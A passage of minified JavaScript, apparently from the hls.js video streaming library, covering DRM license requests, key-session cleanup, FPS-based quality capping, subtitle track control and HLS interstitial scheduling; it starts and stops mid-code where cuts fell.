l=i.errorRetry,u=l?l.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>u||o.status>=400&&o.status<500)s(new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_LICENSE_REQUEST_FAILED,decryptdata:e.decryptdata,fatal:!0,networkDetails:o,response:{url:a,data:void 0,code:o.status,text:o.statusText}},`License Request XHR failed (${a}). Status: ${o.status} (${o.statusText})`));else{const c=u-this._requestLicenseFailureCount+1;this.warn(`Retrying license request, ${c} attempts left`),this.requestLicense(e,t).then(n,s)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=o,this.setupLicenseXHR(o,a,e,t).then(({xhr:l,licenseChallenge:u})=>{e.keySystem==Ee.PLAYREADY&&(u=this.unpackPlayReadyKeyMessage(l,u)),l.send(u)}).catch(s)})}onDestroying(){this.unregisterListeners(),this._clear()}onMediaAttached(e,t){if(!this.config.emeEnabled)return;const i=t.media;this.media=i,Xe(i,"encrypted",this.onMediaEncrypted),Xe(i,"waitingforkey",this.onWaitingForKey);const n=this.mediaResolved;n?n():this.mediaKeys=i.mediaKeys}onMediaDetached(){const e=this.media;e&&(nt(e,"encrypted",this.onMediaEncrypted),nt(e,"waitingforkey",this.onWaitingForKey),this.media=null,this.mediaKeys=null)}_clear(){var e;this._requestLicenseFailureCount=0,this.keyIdToKeySessionPromise={},this.bannedKeyIds={};const t=this.mediaResolved;if(t&&t(),!this.mediaKeys&&!this.mediaKeySessions.length)return;const i=this.media,n=this.mediaKeySessions.slice();this.mediaKeySessions=[],this.mediaKeys=null,$r.clearKeyUriToKeyIdMap();const s=n.length;zi.CDMCleanupPromise=Promise.all(n.map(a=>this.removeSession(a)).concat((i==null||(e=i.setMediaKeys(null))==null?void 0:e.catch(a=>{this.log(`Could not clear media keys: ${a}`),this.hls&&this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR,fatal:!1,error:new Error(`Could not clear media keys: ${a}`)})}))||Promise.resolve())).catch(a=>{this.log(`Could not close sessions and clear media keys: ${a}`),this.hls&&this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close sessions and clear media keys: ${a}`)})}).then(()=>{s&&this.log("finished closing key sessions and clearing media keys")})}onManifestLoading(){this._clear()}onManifestLoaded(e,{sessionKeys:t}){if(!(!t||!this.config.emeEnabled)&&!this.keyFormatPromise){const i=t.reduce((n,s)=>(n.indexOf(s.keyFormat)===-1&&n.push(s.keyFormat),n),[]);this.log(`Selecting key-system from session-keys ${i.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(i)}}removeSession(e){const{mediaKeysSession:t,licenseXhr:i,decryptdata:n}=e;if(t){this.log(`Remove licenses and keys and close session "${t.sessionId}" keyId: ${je((n==null?void 0:n.keyId)||[])}`),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;const s=this.mediaKeySessions.indexOf(e);s>-1&&this.mediaKeySessions.splice(s,1);const{keyStatusTimeouts:a}=e;a&&Object.keys(a).forEach(u=>self.clearTimeout(a[u]));const{drmSystemOptions:o}=this.config;return(QS(o)?new Promise((u,c)=>{self.setTimeout(()=>c(new Error("MediaKeySession.remove() timeout")),8e3),t.remove().then(u).catch(c)}):Promise.resolve()).catch(u=>{this.log(`Could not remove session: ${u}`),this.hls&&this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR,fatal:!1,error:new Error(`Could not remove session: ${u}`)})}).then(()=>t.close()).catch(u=>{this.log(`Could not close session: ${u}`),this.hls&&this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close session: ${u}`)})})}return Promise.resolve()}}zi.CDMCleanupPromise=void 0;function Ws(r){if(!r)throw new Error("Could not read keyId of undefined decryptdata");if(r.keyId===null)throw new Error("keyId is null");return je(r.keyId)}function gL(r,e){if(r.keyId&&e.mediaKeysSession.keyStatuses.has(r.keyId))return e.mediaKeysSession.keyStatuses.get(r.keyId);if(r.matches(e.decryptdata))return e.keyStatus}class lt extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=new Error(t)),this.data=e,e.err=e.error}}function Nh(r,e){const t=r==="output-restricted",i=t?k.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:k.KEY_SYSTEM_STATUS_INTERNAL_ERROR;return new lt({type:q.KEY_SYSTEM_ERROR,details:i,fatal:!1,decryptdata:e},t?"HDCP level output restricted":`key status changed to "${r}"`)}class pL{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(E.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.on(E.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListeners(){this.hls.off(E.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.off(E.MEDIA_DETACHING,this.onMediaDetaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){const i=this.hls.config;if(i.capLevelOnFPSDrop){const n=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=n,n&&typeof n.getVideoPlaybackQuality=="function"&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),i.fpsDroppedMonitoringPeriod)}}onMediaDetaching(){this.media=null}checkFPS(e,t,i){const n=performance.now();if(t){if(this.lastTime){const s=n-this.lastTime,a=i-this.lastDroppedFrames,o=t-this.lastDecodedFrames,l=1e3*a/s,u=this.hls;if(u.trigger(E.FPS_DROP,{currentDropped:a,currentDecoded:o,totalDroppedFrames:i}),l>0&&a>u.config.fpsDroppedMonitoringThreshold*o){let c=u.currentLevel;u.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+c),c>0&&(u.autoLevelCapping===-1||u.autoLevelCapping>=c)&&(c=c-1,u.trigger(E.FPS_DROP_LEVEL_CAPPING,{level:c,droppedLevel:u.currentLevel}),u.autoLevelCapping=c,this.streamController.nextLevelSwitch())}}this.lastTime=n,this.lastDroppedFrames=i,this.lastDecodedFrames=t}}checkFPSInterval(){const e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){const t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}}function Kp(r,e){let t;try{t=new Event("addtrack")}catch{t=document.createEvent("Event"),t.initEvent("addtrack",!1,!1)}t.track=r,e.dispatchEvent(t)}function Vp(r,e){const t=r.mode;if(t==="disabled"&&(r.mode="hidden"),r.cues&&!r.cues.getCueById(e.id))try{if(r.addCue(e),!r.cues.getCueById(e.id))throw new Error(`addCue is failed for: ${e}`)}catch(i){le.debug(`[texttrack-utils]: ${i}`);try{const n=new self.TextTrackCue(e.startTime,e.endTime,e.text);n.id=e.id,r.addCue(n)}catch(n){le.debug(`[texttrack-utils]: Legacy TextTrackCue fallback failed: ${n}`)}}t==="disabled"&&(r.mode=t)}function Ui(r,e){const t=r.mode;if(t==="disabled"&&(r.mode="hidden"),r.cues)for(let i=r.cues.length;i--;)e&&r.cues[i].removeEventListener("enter",e),r.removeCue(r.cues[i]);t==="disabled"&&(r.mode=t)}function Uu(r,e,t,i){const n=r.mode;if(n==="disabled"&&(r.mode="hidden"),r.cues&&r.cues.length>0){const s=yL(r.cues,e,t);for(let a=0;a<s.length;a++)(!i||i(s[a]))&&r.removeCue(s[a])}n==="disabled"&&(r.mode=n)}function vL(r,e){if(e<=r[0].startTime)return 0;const t=r.length-1;if(e>r[t].endTime)return-1;let i=0,n=t,s;for(;i<=n;)if(s=Math.floor((n+i)/2),e<r[s].startTime)n=s-1;else if(e>r[s].startTime&&i<t)i=s+1;else return s;return r[i].startTime-e<e-r[n].startTime?i:n}function yL(r,e,t){const i=[],n=vL(r,e);if(n>-1)for(let s=n,a=r.length;s<a;s++){const o=r[s];if(o.startTime>=e&&o.endTime<=t)i.push(o);else if(o.startTime>t)return i}return i}function xa(r){const e=[];for(let t=0;t<r.length;t++){const i=r[t];(i.kind==="subtitles"||i.kind==="captions")&&i.label&&e.push(r[t])}return e}class xL extends ad{constructor(e){super(e,"subtitle-track-controller"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let t=null;const i=xa(this.media.textTracks);for(let s=0;s<i.length;s++)if(i[s].mode==="hidden")t=i[s];else if(i[s].mode==="showing"){t=i[s];break}const n=this.findTrackForTextTrack(t);this.subtitleTrack!==n&&this.setSubtitleTrack(n)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){const{hls:e}=this;e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_PARSED,this.onManifestParsed,this),e.on(E.LEVEL_LOADING,this.onLevelLoading,this),e.on(E.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(E.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(E.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_PARSED,this.onManifestParsed,this),e.off(E.LEVEL_LOADING,this.onLevelLoading,this),e.off(E.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(E.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(E.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(e,t){const i=this.media;if(!i)return;const n=!!t.transferMedia;if(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||i.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),this.subtitleTrack=-1,this.media=null,n)return;xa(i.textTracks).forEach(a=>{Ui(a)})}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){const{id:i,groupId:n,details:s}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==n){this.warn(`Subtitle track with id:${i} and group:${n} not found in active group ${a==null?void 0:a.groupId}`);return}const o=a.details;a.details=t.details,this.log(`Subtitle track ${i} "${a.name}" lang:${a.lang} group:${n} loaded [${s.startSN}-${s.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const i=t.subtitleGroups||null,n=this.groupIds;let s=this.currentTrack;if(!i||(n==null?void 0:n.length)!==(i==null?void 0:i.length)||i!=null&&i.some(a=>(n==null?void 0:n.indexOf(a))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;const a=this.tracks.filter(c=>!i||i.indexOf(c.groupId)!==-1);if(a.length)this.selectDefaultTrack&&!a.some(c=>c.default)&&(this.selectDefaultTrack=!1),a.forEach((c,d)=>{c.id=d});else if(!s&&!this.tracksInGroup.length)return;this.tracksInGroup=a;const o=this.hls.config.subtitlePreference;if(!s&&o){this.selectDefaultTrack=!1;const c=Qt(o,a);if(c>-1)s=a[c];else{const d=Qt(o,this.tracks);s=this.tracks[d]}}let l=this.findTrackId(s);l===-1&&s&&(l=this.findTrackId(null));const u={subtitleTracks:a};this.log(`Updating subtitle tracks, ${a.length} track(s) found in "${i==null?void 0:i.join(",")}" group-id`),this.hls.trigger(E.SUBTITLE_TRACKS_UPDATED,u),l!==-1&&this.trackId===-1&&this.setSubtitleTrack(l)}}findTrackId(e){const t=this.tracksInGroup,i=this.selectDefaultTrack;for(let n=0;n<t.length;n++){const s=t[n];if(!(i&&!s.default||!i&&!e)&&(!e||ui(s,e)))return n}if(e){for(let n=0;n<t.length;n++){const s=t[n];if(us(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return n}for(let n=0;n<t.length;n++){const s=t[n];if(us(e.attrs,s.attrs,["LANGUAGE"]))return n}}return-1}findTrackForTextTrack(e){if(e){const t=this.tracksInGroup;for(let i=0;i<t.length;i++){const n=t[i];if(Nu(n,e))return i}}return-1}onError(e,t){t.fatal||!t.context||t.context.type===ie.SUBTITLE_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){if(e.id===-1)return this.setSubtitleTrack(-1),null;const t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){const i=this.currentTrack;if(i&&ui(e,i))return i;const n=Qt(e,this.tracksInGroup);if(n>-1){const s=this.tracksInGroup[n];return this.setSubtitleTrack(n),s}else{if(i)return null;{const s=Qt(e,t);if(s>-1)return t[s]}}}}return null}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentTrack)&&this.scheduleLoading(this.currentTrack,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const i=e.id,n=e.groupId,s=this.getUrlWithDirectives(e.url,t),a=e.details,o=a==null?void 0:a.age;this.log(`Loading subtitle ${i} "${e.name}" lang:${e.lang} group:${n}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${s}`),this.hls.trigger(E.SUBTITLE_TRACK_LOADING,{url:s,id:i,groupId:n,deliveryDirectives:t||null,track:e})}toggleTrackModes(){const{media:e}=this;if(!e)return;const t=xa(e.textTracks),i=this.currentTrack;let n;if(i&&(n=t.filter(s=>Nu(i,s))[0],n||this.warn(`Unable to find subtitle TextTrack with name "${i.name}" and language "${i.lang}"`)),[].slice.call(t).forEach(s=>{s.mode!=="disabled"&&s!==n&&(s.mode="disabled")}),n){const s=this.subtitleDisplay?"showing":"hidden";n.mode!==s&&(n.mode=s)}}setSubtitleTrack(e){const t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!G(e)){this.warn(`Invalid subtitle track id: ${e}`);return}this.selectDefaultTrack=!1;const i=this.currentTrack,n=t[e]||null;if(this.trackId=e,this.currentTrack=n,this.toggleTrackModes(),!n){this.hls.trigger(E.SUBTITLE_TRACK_SWITCH,{id:e});return}const s=!!n.details&&!n.details.live;if(e===this.trackId&&n===i&&s)return;this.log(`Switching to subtitle-track ${e}`+(n?` "${n.name}" lang:${n.lang} group:${n.groupId}`:""));const{id:a,groupId:o="",name:l,type:u,url:c}=n;this.hls.trigger(E.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:c});const d=this.switchParams(n.url,i==null?void 0:i.details,n.details);this.loadPlaylist(d)}}function EL(){try{return crypto.randomUUID()}catch{try{const e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch{let t=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,n=>{const s=(t+Math.random()*16)%16|0;return t=Math.floor(t/16),(n=="x"?s:s&3|8).toString(16)})}}}function Un(r){let e=5381,t=r.length;for(;t;)e=e*33^r.charCodeAt(--t);return(e>>>0).toString()}const Yi=.025;let ro=function(r){return r[r.Point=0]="Point",r[r.Range=1]="Range",r}({});function SL(r,e,t){return`${r.identifier}-${t+1}-${Un(e)}`}class TL{constructor(e,t){this.base=void 0,this._duration=null,this._timelineStart=null,this.appendInPlaceDisabled=void 0,this.appendInPlaceStarted=void 0,this.dateRange=void 0,this.hasPlayed=!1,this.cumulativeDuration=0,this.resumeOffset=NaN,this.playoutLimit=NaN,this.restrictions={skip:!1,jump:!1},this.snapOptions={out:!1,in:!1},this.assetList=[],this.assetListLoader=void 0,this.assetListResponse=null,this.resumeAnchor=void 0,this.error=void 0,this.resetOnResume=void 0,this.base=t,this.dateRange=e,this.setDateRange(e)}setDateRange(e){this.dateRange=e,this.resumeOffset=e.attr.optionalFloat("X-RESUME-OFFSET",this.resumeOffset),this.playoutLimit=e.attr.optionalFloat("X-PLAYOUT-LIMIT",this.playoutLimit),this.restrictions=e.attr.enumeratedStringList("X-RESTRICT",this.restrictions),this.snapOptions=e.attr.enumeratedStringList("X-SNAP",this.snapOptions)}reset(){var e;this.appendInPlaceStarted=!1,(e=this.assetListLoader)==null||e.destroy(),this.assetListLoader=void 0,this.supplementsPrimary||(this.assetListResponse=null,this.assetList=[],this._duration=null)}isAssetPastPlayoutLimit(e){var t;if(e>0&&e>=this.assetList.length)return!0;const i=this.playoutLimit;return e<=0||isNaN(i)?!1:i===0?!0:(((t=this.assetList[e])==null?void 0:t.startOffset)||0)>i}findAssetIndex(e){return this.assetList.indexOf(e)}get identifier(){return this.dateRange.id}get startDate(){return this.dateRange.startDate}get startTime(){const e=this.dateRange.startTime;if(this.snapOptions.out){const t=this.dateRange.tagAnchor;if(t)return pl(e,t)}return e}get startOffset(){return this.cue.pre?0:this.startTime}get startIsAligned(){if(this.startTime===0||this.snapOptions.out)return!0;const e=this.dateRange.tagAnchor;if(e){const t=this.dateRange.startTime,i=pl(t,e);return t-i<.1}return!1}get resumptionOffset(){const e=this.resumeOffset,t=G(e)?e:this.duration;return this.cumulativeDuration+t}get resumeTime(){const e=this.startOffset+this.resumptionOffset;if(this.snapOptions.in){const t=this.resumeAnchor;if(t)return pl(e,t)}return e}get appendInPlace(){return this.appendInPlaceStarted?!0:this.appendInPlaceDisabled?!1:!!(!this.cue.once&&!this.cue.pre&&this.startIsAligned&&(isNaN(this.playoutLimit)&&isNaN(this.resumeOffset)||this.resumeOffset&&this.duration&&Math.abs(this.resumeOffset-this.duration)<Yi))}set appendInPlace(e){if(this.appendInPlaceStarted){this.resetOnResume=!e;return}this.appendInPlaceDisabled=!e}get timelineStart(){return this._timelineStart!==null?this._timelineStart:this.startTime}set timelineStart(e){this._timelineStart=e}get duration(){const e=this.playoutLimit;let t;return this._duration!==null?t=this._duration:this.dateRange.duration?t=this.dateRange.duration:t=this.dateRange.plannedDuration||0,!isNaN(e)&&e<t&&(t=e),t}set duration(e){this._duration=e}get cue(){return this.dateRange.cue}get timelineOccupancy(){return this.dateRange.attr["X-TIMELINE-OCCUPIES"]==="RANGE"?ro.Range:ro.Point}get supplementsPrimary(){return this.dateRange.attr["X-TIMELINE-STYLE"]==="PRIMARY"}get contentMayVary(){return this.dateRange.attr["X-CONTENT-MAY-VARY"]!=="NO"}get assetUrl(){return this.dateRange.attr["X-ASSET-URI"]}get assetListUrl(){return this.dateRange.attr["X-ASSET-LIST"]}get baseUrl(){return this.base.url}get assetListLoaded(){return this.assetList.length>0||this.assetListResponse!==null}toString(){return IL(this)}}function pl(r,e){return r-e.start<e.duration/2&&!(Math.abs(r-(e.start+e.duration))<Yi)?e.start:e.start+e.duration}function Hp(r,e,t){const i=new self.URL(r,t);return i.protocol!=="data:"&&i.searchParams.set("_HLS_primary_id",e),i}function vl(r,e){for(;(t=r.assetList[++e])!=null&&t.error;)var t;return e}function IL(r){return`["${r.identifier}" ${r.cue.pre?"<pre>":r.cue.post?"<post>":""}${r.timelineStart.toFixed(2)}-${r.resumeTime.toFixed(2)}]`}function Ai(r){const e=r.timelineStart,t=r.duration||0;return`["${r.identifier}" ${e.toFixed(2)}-${(e+t).toFixed(2)}]`}class LL{constructor(e,t,i,n){this.hls=void 0,this.interstitial=void 0,this.assetItem=void 0,this.tracks=null,this.hasDetails=!1,this.mediaAttached=null,this._currentTime=void 0,this._bufferedEosTime=void 0,this.checkPlayout=()=>{this.reachedPlayout(this.currentTime)&&this.hls&&this.hls.trigger(E.PLAYOUT_LIMIT_REACHED,{})};const s=this.hls=new e(t);this.interstitial=i,this.assetItem=n;const a=()=>{this.hasDetails=!0};s.once(E.LEVEL_LOADED,a),s.once(E.AUDIO_TRACK_LOADED,a),s.once(E.SUBTITLE_TRACK_LOADED,a),s.on(E.MEDIA_ATTACHING,(o,{media:l})=>{this.removeMediaListeners(),this.mediaAttached=l,this.interstitial.playoutLimit&&(l.addEventListener("timeupdate",this.checkPlayout),this.appendInPlace&&s.on(E.BUFFER_APPENDED,()=>{const c=this.bufferedEnd;this.reachedPlayout(c)&&(this._bufferedEosTime=c,s.trigger(E.BUFFERED_TO_END,void 0))}))})}get appendInPlace(){return this.interstitial.appendInPlace}loadSource(){const e=this.hls;if(e)if(e.url)e.levels.length&&!e.started&&e.startLoad(-1,!0);else{let t=this.assetItem.uri;try{t=Hp(t,e.config.primarySessionId||"").href}catch{}e.loadSource(t)}}bufferedInPlaceToEnd(e){var t;if(!this.appendInPlace)return!1;if((t=this.hls)!=null&&t.bufferedToEnd)return!0;if(!e)return!1;const i=Math.min(this._bufferedEosTime||1/0,this.duration),n=this.timelineOffset,s=Z.bufferInfo(e,n,0);return this.getAssetTime(s.end)>=i-.02}reachedPlayout(e){const i=this.interstitial.playoutLimit;return this.startOffset+e>=i}get destroyed(){var e;return!((e=this.hls)!=null&&e.userConfig)}get assetId(){return this.assetItem.identifier}get interstitialId(){return this.assetItem.parentIdentifier}get media(){var e;return((e=this.hls)==null?void 0:e.media)||null}get bufferedEnd(){const e=this.media||this.mediaAttached;if(!e)return this._bufferedEosTime?this._bufferedEosTime:this.currentTime;const t=Z.bufferInfo(e,e.currentTime,.001);return this.getAssetTime(t.end)}get currentTime(){const e=this.media||this.mediaAttached;return e?this.getAssetTime(e.currentTime):this._currentTime||0}get duration(){const e=this.assetItem.duration;if(!e)return 0;const t=this.interstitial.playoutLimit;if(t){const i=t-this.startOffset;if(i>0&&i<e)return i}return e}get remaining(){const e=this.duration;return e?Math.max(0,e-this.currentTime):0}get startOffset(){return this.assetItem.startOffset}get timelineOffset(){var e;return((e=this.hls)==null?void 0:e.config.timelineOffset)||0}set timelineOffset(e){const t=this.timelineOffset;if(e!==t){const i=e-t;if(Math.abs(i)>1/9e4&&this.hls){if(this.hasDetails)throw new Error("Cannot set timelineOffset after playlists are loaded");this.hls.config.timelineOffset=e}}}getAssetTime(e){const t=this.timelineOffset,i=this.duration;return Math.min(Math.max(0,e-t),i)}removeMediaListeners(){const e=this.mediaAttached;e&&(this._currentTime=e.currentTime,this.bufferSnapShot(),e.removeEventListener("timeupdate",this.checkPlayout))}bufferSnapShot(){if(this.mediaAttached){var e;(e=this.hls)!=null&&e.bufferedToEnd&&(this._bufferedEosTime=this.bufferedEnd)}}destroy(){this.removeMediaListeners(),this.hls&&this.hls.destroy(),this.hls=null,this.tracks=this.mediaAttached=this.checkPlayout=null}attachMedia(e){var t;this.loadSource(),(t=this.hls)==null||t.attachMedia(e)}detachMedia(){var e;this.removeMediaListeners(),this.mediaAttached=null,(e=this.hls)==null||e.detachMedia()}resumeBuffering(){var e;(e=this.hls)==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.hls)==null||e.pauseBuffering()}transferMedia(){var e;return this.bufferSnapShot(),((e=this.hls)==null?void 0:e.transferMedia())||null}resetDetails(){const e=this.hls;if(e&&this.hasDetails){e.stopLoad();const t=i=>delete i.details;e.levels.forEach(t),e.allAudioTracks.forEach(t),e.allSubtitleTracks.forEach(t),this.hasDetails=!1}}on(e,t,i){var n;(n=this.hls)==null||n.on(e,t)}once(e,t,i){var n;(n=this.hls)==null||n.once(e,t)}off(e,t,i){var n;(n=this.hls)==null||n.off(e,t)}toString(){var e;return`HlsAssetPlayer: ${Ai(this.assetItem)} ${(e=this.hls)==null?void 0:e.sessionId} ${this.appendInPlace?"append-in-place":""}`}}const Oh=.033;class AL extends _t{constructor(e,t){super("interstitials-sched",t),this.onScheduleUpdate=void 0,this.eventMap={},this.events=null,this.items=null,this.durations={primary:0,playout:0,integrated:0},this.onScheduleUpdate=e}destroy(){this.reset(),this.onScheduleUpdate=null}reset(){this.eventMap={},this.setDurations(0,0,0),this.events&&this.events.forEach(e=>e.reset()),this.events=this.items=null}resetErrorsInRange(e,t){return this.events?this.events.reduce((i,n)=>e<=n.startOffset&&t>n.startOffset?(delete n.error,i+1):i,0):0}get duration(){const e=this.items;return e?e[e.length-1].end:0}get length(){return this.items?this.items.length:0}getEvent(e){return e&&this.eventMap[e]||null}hasEvent(e){return e in this.eventMap}findItemIndex(e,t){if(e.event)return this.findEventIndex(e.event.identifier);let i=-1;e.nextEvent?i=this.findEventIndex(e.nextEvent.identifier)-1:e.previousEvent&&(i=this.findEventIndex(e.previousEvent.identifier)+1);const n=this.items;if(n)for(n[i]||(t===void 0&&(t=e.start),i=this.findItemIndexAtTime(t));i>=0&&(s=n[i])!=null&&s.event;){var s;i--}return i}findItemIndexAtTime(e,t){const i=this.items;if(i)for(let n=0;n<i.length;n++){let s=i[n];if(t&&t!=="primary"&&(s=s[t]),e===s.start||e>s.start&&e<s.end)return n}return-1}findJumpRestrictedIndex(e,t){const i=this.items;if(i)for(let n=e;n<=t&&i[n];n++){const s=i[n].event;if(s!=null&&s.restrictions.jump&&!s.appendInPlace)return n}return-1}findEventIndex(e){const t=this.items;if(t)for(let n=t.length;n--;){var i;if(((i=t[n].event)==null?void 0:i.identifier)===e)return n}return-1}findAssetIndex(e,t){const i=e.assetList,n=i.length;if(n>1)for(let s=0;s<n;s++){const a=i[s];if(!a.error){const o=a.timelineStart;if(t===o||t>o&&(t<o+(a.duration||0)||s===n-1))return s}}return 0}get assetIdAtEnd(){var e;const t=(e=this.items)==null||(e=e[this.length-1])==null?void 0:e.event;if(t){const i=t.assetList,n=i[i.length-1];if(n)return n.identifier}return null}parseInterstitialDateRanges(e,t){const i=e.main.details,{dateRanges:n}=i,s=this.events,a=this.parseDateRanges(n,{url:i.url},t),o=Object.keys(n),l=s?s.filter(u=>!o.includes(u.identifier)):[];a.length&&a.sort((u,c)=>{const d=u.cue.pre,f=u.cue.post,h=c.cue.pre,m=c.cue.post;if(d&&!h)return-1;if(h&&!d||f&&!m)return 1;if(m&&!f)return-1;if(!d&&!h&&!f&&!m){const p=u.startTime,y=c.startTime;if(p!==y)return p-y}return u.dateRange.tagOrder-c.dateRange.tagOrder}),this.events=a,l.forEach(u=>{this.removeEvent(u)}),this.updateSchedule(e,l)}updateSchedule(e,t=[],i=!1){const n=this.events||[];if(n.length||t.length||this.length<2){const s=this.items,a=this.parseSchedule(n,e);(i||t.length||(s==null?void 0:s.length)!==a.length||a.some((l,u)=>Math.abs(l.playout.start-s[u].playout.start)>.005||Math.abs(l.playout.end-s[u].playout.end)>.005))&&(this.items=a,this.onScheduleUpdate(t,s))}}parseDateRanges(e,t,i){const n=[],s=Object.keys(e);for(let a=0;a<s.length;a++){const o=s[a],l=e[o];if(l.isInterstitial){let u=this.eventMap[o];u?u.setDateRange(l):(u=new TL(l,t),this.eventMap[o]=u,i===!1&&(u.appendInPlace=i)),n.push(u)}}return n}parseSchedule(e,t){const i=[],n=t.main.details,s=n.live?1/0:n.edge;let a=0;if(e=e.filter(l=>!l.error&&!(l.cue.once&&l.hasPlayed)),e.length){this.resolveOffsets(e,t);let l=0,u=0;if(e.forEach((c,d)=>{const f=c.cue.pre,h=c.cue.post,m=e[d-1]||null,p=c.appendInPlace,y=h?s:c.startOffset,g=c.duration,v=c.timelineOccupancy===ro.Range?g:0,x=c.resumptionOffset,T=(m==null?void 0:m.startTime)===y,I=y+c.cumulativeDuration;let 